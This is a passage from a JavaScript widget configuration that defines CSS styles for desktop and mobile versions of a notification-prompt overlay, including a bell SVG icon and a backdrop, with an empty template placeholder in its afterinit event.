                " #CyZ8sJ .BrFrh button:hover { background-color: #8080801f;} #CyZ8sJ .BrFrh button:focus{ outline: -webkit-focus-ring-color auto 0px; } .W8L7Tyf { font-size: 12px; padding-left: 20px; position: relative;} .W8L7Tyf:before { content: '';  background-image: url('data:image/svg+xml;utf8,<svg version=\"1.1\" id=\"Capa_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"510px\" height=\"510px\" viewBox=\"0 0 510 510\" style=\"enable-background:new 0 0 510 510;\" xml:space=\"preserve\"><g><g id=\"notifications\"><path d=\"M255,510c28.05,0,51-22.95,51-51H204C204,487.05,226.95,510,255,510z M420.75,357V216.75c0-79.05-53.55-142.8-127.5-160.65V38.25C293.25,17.85,275.4,0,255,0c-20.4,0-38.25,17.85-38.25,38.25V56.1c-73.95,17.85-127.5,81.6-127.5,160.65V357l-51,51v25.5h433.5V408L420.75,357z\"/></g></g></svg>'); width: 15px; height: 15px; display: block; background-size: 100%; opacity: 0.5; position: absolute; left: 0; } " +
                " .qV5Cbf { right: 5px;font-weight: 300;opacity: .6;cursor: pointer; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif;color: #000;top: 0;position: absolute;} .qV5Cbf > big {font-size: 25px;line-height: 20px;font-weight: 500;}" +
                "",

            cssSectionMobile: " #CyZ8sJ { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.65); text-align: center; transition: all .2s ease .1s; } " +
                " #CyZ8sJ .backdrop-close { font-size: 32px; right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer; color: #fff; top: 0; width: 100px; position: absolute;} " +
                " #CyZ8sJ .backdrop-message { color: rgb(255, 255, 255); font-family: 'Segoe UI', 'Open Sans', Ubuntu, 'Dejavu Sans', Helvetica, 'Helvetica Neue', 'Arial', 'sans-serif'; right: 0px; bottom: 0px; left: 0px; z-index: 999997; max-width: 360px; margin: 11vh auto 10vh; font-size: 25px; padding: 20px; font-weight: 800; }"
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);